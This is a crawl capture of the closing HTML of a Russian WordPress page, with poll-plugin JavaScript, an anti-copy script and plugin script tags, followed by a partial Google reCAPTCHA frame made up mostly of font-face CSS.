s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"ab2371c124"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zd3g3k1a4sba
body_size: 48839
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
